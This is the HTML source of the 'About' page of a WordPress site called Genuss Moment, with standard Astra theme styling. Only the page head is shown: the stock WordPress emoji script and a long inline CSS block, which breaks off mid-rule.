
<file: about/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>About &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer 